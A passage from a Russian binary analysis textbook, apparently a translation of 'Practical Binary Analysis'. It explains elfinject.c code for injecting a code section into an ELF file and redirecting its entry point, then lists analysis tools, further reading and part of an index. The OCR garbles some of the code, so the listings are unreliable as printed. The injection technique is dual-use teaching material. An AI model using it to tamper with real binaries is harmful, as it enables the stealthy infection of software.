       \mathcal{E}\mathcal{L}if(stroff == 0) {
\bulletfprintf(stderr, "Cannot find shstrtab entry for injected section\n");
       return -1;} else if(strbase == 0) {
       fprintf(stderr, "Cannot find shstrtab\n");
        return -1;
     ł
    inject\text{-}short\ = strbase + stroff;
\boldsymbol{\odot}if(write secname(elf, inject) < 0) {
\mathbf{D}return -1;ł
     return 0:
   }
```
Функция, перезаписывающая имя секции, называется rewrite section name. Новое имя внедренной секции не должно быть длиннее старого, .note.ABI-tag, потому что строки в таблице строк упакованы плотно и места для дополнительных символов нет. Поэтому первым делом rewrite section name проверяет, поместится ли новое имя секции, хранящееся в поле inject->secname  $\bullet$ . Если нет, то rewrite section name возвращает код ошибки.

Следующие шаги такие же, как в рассмотренной выше функции rewrite code section (листинг В.8): получить индекс секции таблицы строк <sup>•</sup> и в цикле обойти все секции •, используя поле sh\_name из заголовка секции • для получения указателя на имя секции •. Подробное описание этих шагов см. в разделе В.8.

Для перезаписи старого имени секции .note.ABI-tag требуются две вещи: смещение секции .shstrtab (таблицы строк) от начала файла и смещение имени секции .note.ABI-tag от начала таблицы строк. Зная оба смещения, rewrite section name понимает, в какое место файла записывать новое имя секции. Смещение имени секции .note. ABI-tag в таблице строк хранится в поле sh name заголовка секции .note.ABI-tag ©. А смещение секции .shstrtab в файле находится в поле sh offset заголовка секции <sup>o.</sup>

Если все пройдет хорошо, то в цикле будут найдены оба требуемых смещения <sup>®</sup>, а если нет, то rewrite section name вернет код ошибки.

Наконец, rewrite section name вычисляет смещение в файле, по которому нужно записать новое имя секции, и сохраняет его в поле inject->shstroff ©. Затем она вызывает еще одну функцию, write secname, чтобы записать новое имя секции в ELF-файл по только что вычисленному смещению Ф. Для записи имени секции нужны только функции файлового ввода-вывода из стандартной библиотеки С, поэтому описание write secname я опускаю.

Итак, теперь ELF-файл содержит внедренный код, в нем перезаписаны заголовок секции и имя внедренной секции. Следующий шаг перезаписать заголовок программы PT NOTE, создав тем самым загружаемый сегмент, содержащий внедренную секцию.

#### **B.10** Перезапись заголовка программы РТ NOTE

Напомним, что в листинге В.5 был показан код, который находит и запоминает заголовок программы PT NOTE, подлежащий перезаписи. Осталось только заменить нужные поля заголовка и сохранить обновленный заголовок в файле. В листинге В.11 показана функция rewrite code segment, которая именно это и делает. Этот шаг был обозначен цифрой • в листинге В.4.

Листинг В.11. elfinject.c: перезапись заголовка программы РТ NOTE

```
int
  rewrite code segment(elf data t *elf, inject data t *inject)
  ſ
\bulletinject\text{-}phdr.p type = PT LOAD;
                                               /* тип */\bullet inject->phdr.p offset = inject->off;
                                               /* смещение сегмента в файле */
    inject->phdr.p vaddr = inject->secaddr; /* виртуальный адрес, по которому */
                                               /* загружать сегмент */
    inject->phdr.p paddr = inject->secaddr; /* физический адрес, по которому */
                                               /* загружать сегмент */
    inject->phdr.p_filesz = inject->len;
                                               /* размер в файле в байтах */
    inject\text{-}phdr.p memsz = inject\text{-}len;/* размер в памяти в байтах */
   inject\text{-}phdr.p_flags = PF_R | PF_X;/* флаги */
\bulletinject->phdr.p align = 0x1000;
                                               /* выравнивание в памяти и в файле */
❹
G.
    if(write_phdr(elf, inject) < 0) {
      return -1;\mathcal{L}return 0;}
```
Напомним, что ранее найденный заголовок программы PT NOTE coхранен в поле inject->phdr. Поэтому rewrite\_code\_segment начинает с обновления полей в заголовке программы: делает сегмент загружаемым, записывая в р\_type значение РТ\_LOAD  $\bullet$ ; задает смещение в файле, адреса в памяти и размер внедренного сегмента кода  $\bullet$ ; делает сегмент допускающим чтение и выполнение  $\bullet$ ; задает правильное выравнивание •. Все эти модификации были показаны на обзорном рис. 7.2.

Внеся необходимые изменения, rewrite code segment вызывает dvнкцию write phdr, чтобы записать модифицированный заголовок программы в ЕLF-файл •. В листинге В.12 приведен код write phdr. Он похож на код функции write shdr, которая записывает модифицированный заголовок секции (листинг В.9), поэтому я отмечу только важные различия между write phdr и write shdr.

Листинг В.12. elfinject.c: запись модифицированного заголовка программы в ELF-файл

```
int
  write phdr(elf data t *elf, inject data t *inject)
  ₹
    off_t off;
    size_t n, phdr_size;
    Elf32 Phdr *phdr list32;
    Elf64 Phdr *phdr list64;
    void *phdr_buf;
   if(!gelf update phdr(elf->e, inject->pidx, &inject->phdr)) {
O
      fprintf(stderr, "Failed to update program header\n");
      return -1;\mathcal{F}phdr_buf = NULL;if(elf->bits == 32) {
ค
\bulletphdr list32 = elf32 getphdr(elf->e);if(phdr list32) {
Ō
        phdr_buf = &phdr_list32[inject->pidx];
        phdr size = sizeof(Elf32 Phdr);
      \mathcal{L}\} else \{phdr list64 = elf64 getphdr(elf - se);if(phdr \text{ list}64) {
        phdr_buf = &phdr_list64[inject->pidx];
        phdr\_size = sizeof(Elf64_Phdr);ł
    if(!phdr buf) {
      fprintf(stderr, "Failed to get program header\n");
      return -1;\mathcal{L}O off = lseek(elf->fd, elf->ehdr.e_phoff + inject->pidx*elf->ehdr.e_phentsize,
                 SEEK SET);
    if(off < 0) {
      fprintf(stderr, "lseek failed\n");
      return -1;ł
   n = write(elf - f d, ph dr brf, ph dr size);❺
  440 Приложение В
```

```
if(n := phdr size) {
    fprintf(stderr, "Failed to write program header\n");
    return -1;ł
  return 0:
ł
```
Как и write shdr, функция write phdr прежде всего принимает меры к тому, чтобы записать все модификации представления заголовка программы в терминах GElf в архитектурно-зависимую структуру данных Elf32 Phdr или Elf64 Phdr <sup>O</sup>. Для этого она вызывает функцию gelf update phdr, которая копирует изменения в базовую структуру. Эта функция принимает описатель ELF, индекс модифицированного заголовка программы и указатель на обновленное представление GElf Phdr этого заголовка. Как все функции GElf, она возвращает ненулевое значение в случае успеха и 0 в случае ошибки.

Затем write phdr получает ссылку на архитектурно-зависимое представление заголовка программы (структуру Elf32\_Phdr или Elf64 Phdr в зависимости от класса ELF), чтобы записать его в файл **@**. И снова это похоже на то, что мы видели в функции write\_shdr, только теперь libelf не позволяет напрямую получить указатель на нужный заголовок программы. Вместо этого нужно сначала получить указатель на начало таблицы заголовков программы ●, а затем по индексу получить сам обновленный заголовок •. Чтобы получить указатель на таблицу заголовков программы, мы обращаемся к функции elf32 getphdr или elf64 getphdr в зависимости от класса ELF. Обе они возвращают указатель в случае успеха или NULL в случае ошибки.

Имея архитектурно-зависимое представление перезаписанного заголовка программы, осталось только перейти к нужному смещению в файле  $\bullet$  и записать туда обновленный заголовок  $\bullet$ . И это последний из обязательных шагов внедрения новой секции кода в ELF-файл! Остался лишь факультативный шаг: изменить точку входа в ЕLF-файл, так чтобы она указывала на внедренный код.

#### **B.11** Модификация точки входа

В листинге B.13 показана функция rewrite entry point, отвечающая за модификацию точки входа в ЕLF-файл. Она вызывается, только если об этом попросил пользователь на шаге <sup>®</sup> в листинге В.4.

Листинг В.13. elfinject.c: модификация точки входа в ELF-файл

```
int
   rewrite_entry_point(elf_data_t *elf, inject_data_t *inject)
   \left\{ \right.elf->ehdr.e_entry = inject->phdr.p_vaddr + inject->entry;
\bulletreturn write_ehdr(elf);
❷
   \mathbf{r}
```
<span id="page-442-0"></span>Напомним, что elfinject разрешает пользователю задать новую точку входа в двоичный файл с помощью аргумента командной строки, содержащего смещение внедренного кода. Заданное пользователем смещение запоминается в поле inject->entry. Если смещение отрицательно, то точка входа должна остаться прежней, и тогда геwrite entry point не вызывается. Таким образом, если rewrite entry point все-таки вызвана, то inject->entry заведомо неотрицательно.

Прежде всего rewrite\_entry\_point обновляет поле e\_entry заголовка исполняемого файла •, ранее сохраненное в поле elf->ehdr. Затем она вычисляет новый адрес точки входа, прибавляя относительное смещение внедренного кода (inject->entry) к базовому адресу загружаемого сегмента, содержащего внедренный код (inject->phdr.p vaddr). Далее rewrite\_entry\_point вызывает функцию write\_ehdr @, которая записывает модифицированный заголовок исполняемого файла в ELF-файл.

Код write ehdr похож на код функции write shdr, показанный в листинге В.9. Единственное отличие в том, что вызывается gelf update\_ehdr BMecro gelf\_update\_shdr u elf32\_getehdr/elf64\_getehdr BMecro elf32 getshdr/elf64 getshdr.

Теперь вы знаете, как использовать libelf для внедрения кода в двоичный файл, перезаписывания заголовка секции и программы в соответствии с новым кодом и модификации точки в ЕLF-файл, так чтобы внедренный код выполнялся сразу после загрузки! Модифицировать точку входа необязательно, и не всегда требуется, чтобы внедренный код работал сразу после запуска двоичного файла. Иногда код внедряется по другим причинам, например чтобы подменить существующую функцию. В разделе 7.4 обсуждаются различные способы передачи управления внедренному коду, помимо модификации точки входа в ELF-файл.



# **ПЕРЕЧЕНЬ ИНСТРУМЕНТОВ АНАЛИЗА ДВОИЧНЫХ ФАЙЛОВ**

**В главе 6 мы использовали для рекурсивного дизассемблирова-**<br>ния IDA Pro, а для линейного objdump, но, возможно, у вас другие<br>предпочтения. В этом приложении перечислены популярные ния IDA Pro, а для линейного objdump, но, возможно, у вас другие дизассемблеры и инструменты двоичного анализа, которые могут показаться вам полезными. В перечень включены интерактивные дизассемблеры для обратной разработки, API дизассемблирования и отладчики, умеющие трассировать выполнение.

# **C.1 Дизассемблеры**

**IDA Pro** (Windows, Linux, macOS; *[www.hex-rays.com](http://www.hex-rays.com)*)

Это рекурсивный дизассемблер, ставший стандартом де-факто в индустрии. Он интерактивный и включает API для написания скриптов на Python и IDC, а также декомпилятор. Это один из лучших дизассемблеров на рынке, но и один из самых дорогих (700 долларов за самую простую версию). Старая версия (v7) доступна бесплатно, но она поддерживает только платформу х86-64 и не включает декомпилятор.

Hopper (Linux, macOS; www.hopperapp.com)

Это более простая и дешевая альтернатива IDA Pro. Она обладает многими возможностями IDA, включая скрипты на Python и декомпиляцию, но не столь хорошо проработана.

А (любая платформа; onlinedisassembler.com)

Online Disassembler - бесплатный облегченный онлайновый дизассемблер, прекрасно подходящий для экспериментов. Двоичные файлы можно закачать на сервер или ввести байты на консоли.

#### Binary Ninja (Windows, Linux, macOS; binary.ninja)

Многообещающий новичок, Binary Ninja, предлагает интерактивный рекурсивный дизассемблер, поддерживающий несколько архитектур, а также развитую поддержку написания скриптов на C. C++ и Python. Включение декомпилятора планируется. Binary Ninja - не бесплатная программа, но персональное издание сравнительно дешево - 149 долларов за полнофункциональную версию обратной разработки. Существует также ограниченная демонстрационная версия.

Relyze (Windows; www.relyze.com)

Relyze - интерактивный рекурсивный дизассемблер, предлагающий вычисление разности двоичных файлов и поддержку скриптов на Ruby. Программа коммерческая, но дешевле IDA Pro.

Medusa (Windows, Linux; github.com/wisk/medusa/)

Medusa - интерактивный рекурсивный дизассемблер, поддерживающий несколько архитектур и скрипты на Python. В отличие от большинства дизассемблеров со сравнимой функциональностью он полностью бесплатен и поставляется с открытым исходным кодом.

radare (Windows, Linux, macOS; www.radare.org)

Исключительно гибкий командный каркас обратной разработки. Он немного отличается от других дизассемблеров тем, что организован как набор инструментов, не имеющих единого интерфейса. Но именно возможность произвольно сочетать эти инструменты в командной строке делает radare таким гибким. Имеются режимы линейного и рекурсивного дизассемблирования. С инструментом можно работать интерактивно, в полном объеме поддерживается написание скриптов. Программа бесплатна, исходный код открыт.

#### objdump (Linux, macOS; www.qnu.org/software/binutils/)

Хорошо известный линейный дизассемблер, используемый в этой книге. Бесплатный, с открытым исходным кодом. Версия GNU входит в состав пакета GNU binutils и включена во все дистрибутивы. Имеется также версия для macOS (и для Windows, если установить Cygwin<sup>1</sup>).

Cygwin - бесплатный комплект инструментов для организации в Windows среды, похожей на Unix. Доступен на сайте https://www.cyqwin.com/.

# С.2 Отладчики

#### gdb (Linux; www.gnu.org/software/gdb/)

GNU Debugger - стандартный отладчик в системах Linux. Предназначен в первую очередь для интерактивной отладки. Также поддерживает удаленную отладку. Хотя с помощью gdb можно еще трассировать выполнение, в главе 9 описаны другие инструменты, в частности Pin, лучше приспособленные для этой цели и работающие в автоматическом режиме.

#### OllyDbg (Windows; http://www.ollydbq.de/)

Гибкий отладчик для Windows со встроенной способностью трассировать выполнение и продвинутыми возможностями для распаковки обфусцированных двоичных файлов. Бесплатный, но исходный код закрыт. Прямой поддержки написания скриптов нет, но есть интерфейс для разработки плагинов.

windbg (Windows; https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debugger-download-tools)

Отладчик для Windows, распространяемый Microsoft. Умеет отлаживать код в режиме пользователя и ядра, а также анализировать аварийные дампы памяти.

**Bochs** (Windows, Linux, macOS; http://bochs.sourceforge.net) Переносимый эмулятор ПК, работает на большинстве платформ и может использоваться также для отладки эмулированного кода.

Поставляется с открытым исходным кодом по лицензии GNU LGPL.

#### $C<sub>0</sub>3$ Каркасы дизассемблирования

**Capstone** (Windows, Linux, macOS; www.capstone-engine.org)

Capstone – не автономный дизассемблер, а свободный движок дизассемблирования с открытым исходным кодом, позволяющий создавать собственные инструменты дизассемблирования. Предлагает облегченный кросс-платформенный API и имеет привязки к C/C++, Python, Ruby, Lua и многим другим языкам. API позволяет во всех подробностях изучать свойства дизассемблированных команд, что полезно при построении специализированных инструментов. Глава 8 полностью посвящена созданию инструментов дизассемблирования с помощью Capstone.

#### distorm3 (Windows, Linux, macOS; https://github.com/gdabah/distorm/) API дизассемблирования с открытым исходным кодом для кода х86, имеющий целью обеспечить быстрое дизассемблирование. Имеет привязки к нескольким языкам, включая C, Ruby и Python.

#### udis86 (Linux, macOS; *github.com/vmt/udis86/*)

Простая, чистая, минималистская и хорошо документированная библиотека с открытым исходным кодом для кода x86, которую можно использовать для построения специализированных инструментов дизассемблирования на С.

#### $C.4$ Каркасы двоичного анализа

#### angr (Windows, Linux, macOS; angr.io)

Angr - ориентированная на Python платформа обратной разработки, используемая как API для построения собственных инструментов двоичного анализа. Предлагает много продвинутых средств, включая обратное нарезание и символическое выполнение (обсуждается в главе 12). В первую очередь является исследовательской платформой, но активно развивается и имеет неплохую (и постоянно улучшаемую) документацию. Бесплатна, с открытым исходным кодом.

#### Pin (Windows, Linux, macOS; www.intel.com/software/pintool/)

Pin - движок динамического оснашения двоичных файлов, позволяющий создавать собственные инструменты, которые добавляют новое или модифицируют существующее поведение во время выполнения двоичного файла. (О динамическом оснашении двоичных файлов см. главу 9.) Pin распространяется бесплатно, но исходный код закрыт. Разработан Intel и поддерживает только архитектуры процессоров этой компании, включая х86.

#### Dyninst (Windows, Linux; www.dyninst.org)

Как и Pin, Dyninst - API динамического оснащения двоичных файлов, хотя его можно использовать и для дизассемблирования. Бесплатен, с открытым исходным кодом. В большей степени, чем Pin, ориентирован на исследования.

#### Unicorn (Windows, Linux, macOS; www.unicorn-engine.org)

Unicorn - облегченный эмулятор CPU, поддерживающий несколько платформ и архитектур, включая ARM, MIPS и х86. Сопровождается авторами Capstone, имеет привязки ко многим языкам, включая С и Python. Unicorn - не дизассемблер, а каркас для создания инструментов анализа, основанных на эмуляции.

#### libdft (Linux; www.cs.columbia.edu/~vpk/research/libdft/)

Свободная библиотека динамического анализа заражения с открытым исходным кодом, которую мы использовали во всех примерах в главе 11. Среди целей проектирования значились быстродействие и простота использования. Есть два варианта libdft, которые поддерживают теневую память с байтовой гранулярностью и одним или восьмью цветами заражения.

#### Triton (Windows, Linux, macOS; triton.quarkslab.com)

Triton - каркас динамического анализа двоичных файлов, поддерживающий среди прочего символическое выполнение и анализ заражения. Его средства символического выполнения были продемонстрированы в главе 13. Бесплатный, с открытым исходным кодом.

# **D**

# **ЛИТЕРАТУРА ДЛЯ ДОПОЛНИТЕЛЬНОГО ЧТЕНИЯ**

В этом приложении приведен перечень справочной и рекомендуемой дополнительной литературы на тему анализа двоичных файлов. Я выделил несколько категорий: стандарты и справочные руководства, статьи и книги. Хотя этот список ни в коей мере не является исчерпывающим, он послужит неплохой отправной точкой для более глубокого погружения в мир двоичного анализа.

# **D.1 Стандарты и справочные руководства**

- *DWARF Debugging Information Format Version 4.* Доступно по адресу *<http://www.dwarfstd.org/doc/DWARF4.pdf>*. Спецификация отладочного формата DWARF v4.
- *Executable and Linkable Format (ELF)*. Доступно по адресу *[http://www.](http://www.skyfree.org/linux/references/ELF_Format.pdf) [skyfree.org/linux/references/ELF\\_Format.pdf](http://www.skyfree.org/linux/references/ELF_Format.pdf)*.

Спецификация двоичного формата ELF.

<sup>z</sup> *Руководства разработчика программного обеспечения для архитектур Intel 64 и IA-32*. Доступно по адресу *[https://software.intel.com/en](https://software.intel.com/en-us/articles/intel-sdm)[us/articles/intel-sdm](https://software.intel.com/en-us/articles/intel-sdm)*.

Руководство по Intel x86/x64. Содержит полное описание всей системы команд.

• *The PDB File Format. Доступно по адресу [https://llvm.org/docs/PDB/in](https://llvm.org/docs/PDB/index.html)[dex.html](https://llvm.org/docs/PDB/index.html)*.

Неофициальная документация по отладочному формату PDB от авторов проекта LLVM (основана на информации, выложенной Microsoft по адресу *<https://github.com/Microsoft/microsoft-pdb>*).

<sup>z</sup> *PE Format Specification.* Доступно по адресу *[https://docs.microsoft.com/](https://docs.microsoft.com/ru-ru/windows/win32/debug/pe-format?redirectedfrom=MSDN) [ru-ru/windows/win32/debug/pe-format?redirectedfrom=MSDN](https://docs.microsoft.com/ru-ru/windows/win32/debug/pe-format?redirectedfrom=MSDN)*.

Спецификация формата PE на сайте MSDN.

• System *V Application Binary Interface*. Доступно по адресу *[https://soft](https://software.intel.com/sites/default/files/article/402129/mpx-linux64-abi.pdf)[ware.intel.com/sites/default/files/article/402129/mpx-linux64-abi.pdf](https://software.intel.com/sites/default/files/article/402129/mpx-linux64-abi.pdf)*. Спецификация x64 System V ABI.

# **D.2 Статьи**

• Baldoni, R., Coppa, E., D'Elia, D. C., Demetrescu, C., and Finocchi, I. (2017). A Survey of Symbolic Execution Techniques. Доступно по адресу *<https://arxiv.org/pdf/1610.00502.pdf>*.

Обзор методов символического выполнения.

• Barrett, C., Sebastiani, R., Seshia, S. A., and Tinelli, C. (2008). Satisfiability modulo theories. В сборнике *Handbook of Satisfiability*, глава 12. IOS Press. Доступно по адресу *[https://people.eecs.berkeley.edu/~sseshia/](https://people.eecs.berkeley.edu/~sseshia/pubdir/SMT-BookChapter.pdf) [pubdir/SMT-BookChapter.pdf](https://people.eecs.berkeley.edu/~sseshia/pubdir/SMT-BookChapter.pdf)*.

Глава в книге, посвященная выполнимости формул в теориях (SMT).

• Cha, S. K., Avgerinos, T., Rebert, A., and Brumley, D. (2012). Unleashing Mayhem on Binary Code. В сборнике *Proceedings of the IEEE Symposium on Security and Privacy*, SP'12. Доступно по адресу *[https://users.ece.](https://users.ece.cmu.edu/~dbrumley/pdf/Cha%20et%20al._2012_Unleashing%20Mayhem%20on%20Binary%20Code.pdf) [cmu.edu/~dbrumley/pdf/Cha%20et%20al.\\_2012\\_Unleashing%20Mayhem%20](https://users.ece.cmu.edu/~dbrumley/pdf/Cha%20et%20al._2012_Unleashing%20Mayhem%20on%20Binary%20Code.pdf) [on%20Binary%20Code.pdf](https://users.ece.cmu.edu/~dbrumley/pdf/Cha%20et%20al._2012_Unleashing%20Mayhem%20on%20Binary%20Code.pdf).*

Автоматическая генерация эксплойтов для зачищенных двоичных файлов с применением символического выполнения.

• Dullien, T. and Porst, S. (2009). REIL: A Platform-Independent Intermediate Representation of Disassembled Code for Static Code Analysis. В сборнике *Proceedings of CanSecWest*. Доступно по адресу *[https://](https://www.researchgate.net/publication/228958277) [www.researchgate.net/publication/228958277](https://www.researchgate.net/publication/228958277)*.

Статья о промежуточном языке REIL.

• Kemerlis, V. P., Portokalidis, G., Jee, K., and Keromytis, A. D. (2012). libdft: Practical Dynamic Data Flow Tracking for Commodity Systems. В сборнике *Proceedings of the Conference on Virtual Execution Environments*, VEE'12. Доступно по адресу *[http://nsl.cs.columbia.edu/papers/2012/libdft.](http://nsl.cs.columbia.edu/papers/2012/libdft.vee12.pdf) [vee12.pdf](http://nsl.cs.columbia.edu/papers/2012/libdft.vee12.pdf)*.

Оригинальная статья о библиотеке динамического анализа заражения libdft.

• Kolsek, M. (2017). Did Microsoft Just Manually Patch Their Equation Editor Executable? Why Yes, Yes They Did. (CVE-2017-11882). Доступно по адресу *[https://blog.0patch.com/2017/11/did-microsoft-just-manually](https://blog.0patch.com/2017/11/did-microsoft-just-manually-patch-their.html)[patch-their.html](https://blog.0patch.com/2017/11/did-microsoft-just-manually-patch-their.html)*.

Статья, в которой описывается, как Microsoft исправила уязвимость в программе, предположительно написав заплату на двоичный файл вручную.

• Link Time Optimization (gcc wiki entry). Доступно по адресу *[https://](https://gcc.gnu.org/wiki/LinkTimeOptimization) [gcc.gnu.org/wiki/LinkTimeOptimization](https://gcc.gnu.org/wiki/LinkTimeOptimization)*.

Статья об оптимизации на этапе компоновки (LTO) на вики-сайте gcc. Содержит ссылки на другие статьи по теме LTO.

• LLVM Link Time Optimization: Design and Implementation. Доступно по адресу *<https://llvm.org/docs/LinkTimeOptimization.html>*.

Статья об LTO в проекте LLVM.

• Luk, C.-K., Cohn, R., Muth, R., Patil, H., Klauser, A., Lowney, G., Wallace, S., Reddi, V. J., and Hazelwood, K. (2005). Pin: Building Customized Program Analysis Tools with Dynamic Instrumentation. В сборнике *Proceedings of the Conference on Programming Language Design and Implementation*, PLDI'05. Доступно по адресу *[http://gram.eng.uci.edu/](http://gram.eng.uci.edu/students/swallace/papers_wallace/pdf/PLDI-05-Pin.pdf) [students/swallace/papers\\_wallace/pdf/PLDI-05-Pin.pdf](http://gram.eng.uci.edu/students/swallace/papers_wallace/pdf/PLDI-05-Pin.pdf)*.

Оригинальная статья, посвященная Intel Pin.

• Pietrek, M. (1994). Peering Inside the PE: A Tour of the Win32 Portable Executable File Format. Доступно по адресу *[https://docs.microsoft.com/](https://docs.microsoft.com/en-us/previous-versions/ms809762(v=msdn.10)?redirectedfrom=MSDN) [en-us/previous-versions/ms809762\(v=msdn.10\)?redirectedfrom=MSDN](https://docs.microsoft.com/en-us/previous-versions/ms809762(v=msdn.10)?redirectedfrom=MSDN)*.

Подробная (хотя и устаревшая) статья о тонкостях формата PE.

• Rolles, R. (2016). Synesthesia: A Modern Approach to Shellcode Generation. Доступно по адресу *[http://www.msreverseengineering.com/](http://www.msreverseengineering.com/blog/2016/11/8/synesthesia-modern-shellcode-synthesis-ekoparty-2016-talk/) [blog/2016/11/8/synesthesia-modern-shellcode-synthesis-ekoparty-2016-talk/](http://www.msreverseengineering.com/blog/2016/11/8/synesthesia-modern-shellcode-synthesis-ekoparty-2016-talk/)*.

Подход к автоматическому генерированию шелл-кода на основе символического выполнения.

• Schwartz, E. J., Avgerinos, T., and Brumley, D. (2010). All You Ever Wanted to Know About Dynamic Taint Analysis and Forward Symbolic Execution (But Might Have Been Afraid to Ask). В сборнике *Proceedings of the IEEE Symposium on Security and Privacy*, SP'10. Доступно по адресу *<https://users.ece.cmu.edu/~aavgerin/papers/Oakland10.pdf>*.

Глубокая статья о деталях реализации и подводных камнях динамического анализа заражения и символического выполнения.

• Slowinska, A., Stancescu, T., and Bos, H. (2011). Howard: A Dynamic Excavator for Reverse Engineering Data Structures. В сборнике *Proceedings of the Network and Distributed Systems Security Symposium*, NDSS'11. Доступно по адресу *[https://www.isoc.org/isoc/conferences/](https://www.isoc.org/isoc/conferences/ndss/11/pdf/5_1.pdf) [ndss/11/pdf/5\\_1.pdf](https://www.isoc.org/isoc/conferences/ndss/11/pdf/5_1.pdf)*.

В статье описывается подход к автоматизации обратной разработки структур данных.

<sup>z</sup> Yason, M. V. (2007). The art of unpacking. В сборнике *BlackHat USA*. Доступно по адресу *[https://www.blackhat.com/presentations/bh-usa-07/](https://www.blackhat.com/presentations/bh-usa-07/Yason/Whitepaper/bh-usa-07-yason-WP.pdf) [Yason/Whitepaper/bh-usa-07-yason-WP.pdf](https://www.blackhat.com/presentations/bh-usa-07/Yason/Whitepaper/bh-usa-07-yason-WP.pdf)*.

Введение в методы распаковки двоичных файлов.

# **D.3 Книги**

<sup>z</sup> Collberg, C. and Nagra, J. (2009). *Surreptitious Software: Obfuscation, Watermarking, and Tamperproofing for Software Protection*. Addison-Wesley Professional.

Подробный обзор методов обфускации и деобфускации программ, водяных знаков и защиты от постороннего вмешательства.

• Eagle, C. (2011). *The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler (2nd edition)*. No Starch Press.

Полное руководство по дизассемблированию двоичных файлов с помощью IDA Pro.

<sup>z</sup> Eilam, E. (2005). *Reversing: Secrets of Reverse Engineering*. John Wiley & Sons, Inc.

Введение в методы ручной обратной разработки (с упором на Windows).

<sup>z</sup> Sikorski, M. and Honig, A. (2012). *Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software*. No Starch Press.

Подробное введение в анализ вредоносных программ.

# ПРЕДМЕТНЫЙ УКАЗАТЕЛЬ

#### Символы

.eh frame, секция, обнаружение функций с помощью, 153

## A

AsPack, 275 АТ&Т, синтаксис, 28, 405

#### R

Base64, кодировка, 111 base64, утилита, 111

# $\mathsf{C}$

c++filt (утилита декодирования имен функций, 121 Сарstone, библиотека дизассемблирования, 217 capstone.h, 225 Python API, 218 x86.h, 225 группы команды, 231 летальное дизассемблирование, 226, 231 заголовочные файлы, 224 исследование операндов, 232 итеративное дизассемблирование, 230 линейное дизассемблирование, 219 рекурсивное дизассемблирование, 225

функции API cs close, 224 cs disasm, 223 cs disasm iter, 230 cs errno, 223 cs free, 224 cs malloc, 238 cs open, 221 cs strerror, 223

#### D

dd, утилита, 116 dlsym, функция, 190 DynamoRIO, 255 Dyninst, 248

## F

ELF, формат, 52 внедрение секции кода, 192 заголовки программы, 74 структура Elf32 Phdr, 441 структура Elf64 Phdr, 74, 441 заголовок исполняемого файла, 54, 117 заголовок секции, 59 Elf32 Shdr, 436 Elf64 Shdr, 60, 436 перезапись сегмента РТ NOTE, 193, 422 перемещения R X86 64 GLOB DAT, 71

R X86 64 JUMP SLO, 71 сегмент, 59, 74 PT NOTE, 193 секция, 59, 62  $.bss.66$ .data, 66 .dynamic, 71 .dynstr, 74 dynsym, 74 .fini, 64 .fini array, 73  $.$ got $.67$ .got.plt, 67 .init, 64 .init array, 72 .note.ABI-tag, 194 .note.gnu.build-id, 194  $.$ plt $, 67$ .rel, 70 .rela, 70 rodata, 66 .shstrtab, 73 .strtab, 74 .symtab, 73  $text, 64$ таблица заголовков программы, 57, 74 таблица заголовков секций, 57, 59 таблица строк, 59 требования к выравниванию загружаемых сегментов, 431 elfinject, 192, 195, 422

# F

file, утилита, 110

## G

gdb (отладчик GNU), 131

#### н

head, утилита, 110 Heartbleed, уязвимость, 292 Нех-Rays, декомпилятор, 161

## L

int 3 (оснащение двоичного файла), 248

Intel, синтаксис, 28, 405

#### L

ldd, утилита, 113 LD LIBRARY PATH, 122 ld-linux.so, 50, 57 LD PRELOAD, 186 libbfd, 89, 93 bfd.h, 93 типы данных АРІ asection, 103 asymbol, 100 bfd, 94 bfd arch info type, 98 bfd error type, 95 bfd flavour, 96 bfd format, 95 bfd section, 103 bfd symbol, 100 bfd target, 98 bfd vma, 98 функции API bfd asymbol value, 100 bfd canonicalize dynamic symtab, 102 bfd canonicalize symtab, 100 bfd check format, 95 bfd close, 98 bfd errmsg, 95 bfd get arch info, 98 bfd get dynamic\_symtab\_upper\_ bound, 102 bfd get error, 95 bfd get flavour, 96 bfd\_get\_section\_contents, 104 bfd get section flags, 103 bfd get start address, 98 bfd get symtab upper bound, 100 bfd init, 95 bfd openr, 95 bfd\_section\_name, 103 bfd\_section size, 103 bfd section vma, 103 bfd set error, 94 libdft, 305 branch pred.h, 311 libdft\_api.h, 311

syscall\_desc.h, 311 tagmap.h, 311 виртуальный CPU, 308 внутреннее устройство, 306 заголовочные файлы, 311 политика заражения, 309 структуры данных API ins desc, 313 syscall ctx t, 316 syscall\_desc, 309, 312, 325 таблица трансляции сегментов (STAB), 307 теневая память, 306 функции API ins\_set\_post, 309, 313 ins\_set\_pre, 309, 313 libdft die, 312 libdft init, 312 likely, 311 syscall\_set\_post, 309 syscall\_set\_pre, 309 tagmap\_clrn, 330 tagmap\_getb, 309, 314, 331 tagmap\_getl, 314 tagmap\_getw, 314 tagmap\_setb, 308, 317 tagmap\_setl, 317 tagmap\_setn, 316, 330 tagmap setw, 317 unlikely, 311 libdwarf, 41 libelf, 192, 423 gelf.h, 423 libelf.h, 423 заголовочные файлы, 423 типы данных API Elf, 426 GElf\_Ehdr, 429, 436 GElf\_Phdr, 430 GElf\_Shdr, 434 функции API elf32\_getehdr, 429, [442](#page-442-0) elf32\_getphdr, [441](#page-441-0) elf32\_getshdr, 436 elf64\_getehdr, 429, [442](#page-442-0) elf64\_getphdr, [441](#page-441-0) elf64\_getshdr, 436 elf\_begin, 426

elf\_end, 428 elf\_errmsg, 429 elf\_errno, 429 elf\_getphdrnum, 430 elf\_getshdrstrndx, 434 elf\_kind, 426 elf\_ndxscn, 435 elf\_nextscn, 434 elf version, 426 gelf\_getclass, 427 gelf\_getdhdr, 434 gelf\_getehdr, 428 gelf\_getphdr, 430 gelf\_update\_ehdr, [442](#page-442-0) gelf\_update\_phdr, [441](#page-441-0) gelf\_update\_shdr, [442](#page-442-0) LLVM IR, 162 ltrace, утилита, 125, 127

#### **M**

McSema, 162

#### **N**

nm, утилита, 119 ntdll.dll, 50

#### **O**

objdump, утилита, 43, 129 дизассемблирование простого двоичного кода, 286

#### **P**

PE, формат, 78 базовый адрес, 83 заглушка MS-DOS, 79 заголовок секции, 83 заголовок MS-DOS, 79 заголовок PE-файла, 81, 82 каталог данных, 83 каталог импорта, 83 каталог экспорта, 83 относительный виртуальный адрес, 83 переходник, 85 секции, 84 сигнатура PE, 82

